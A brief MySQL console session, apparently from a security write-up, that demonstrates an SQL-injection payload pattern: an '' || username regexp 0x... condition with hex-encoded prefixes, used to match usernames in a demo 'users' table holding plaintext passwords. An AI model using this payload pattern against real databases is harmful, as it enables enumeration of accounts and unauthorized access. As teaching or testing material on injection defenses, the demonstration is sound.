 mysql> select * from users;
+------+----------+----------+
| id   | username | password |
+------+----------+----------+
|    1 | admin    | 123      |
|    2 | debuger  | 456      |
|    3 | test     | 789      |
|    4 | demo     | 666      |
+------+----------+----------+
4 rows in set (0.01 sec)
mysql> select * from users where username = '' || username regexp 0x61; 0x61='a'.encode('hex')
+------+----------+----------+
| id   | username | password |
+------+----------+----------+
|    1 | admin    | 123      |
+------+----------+----------+
1 row in set (0.00 sec)
mysql> select * from users where username = '' || username regexp 0x6164; 0x6164='ad'.encode('hex')
+------+----------+----------+
| id   | username | password |
+------+----------+----------+
|    1 | admin    | 123      |
+------+----------+----------+
1 row in set (0.00 sec)
mysql>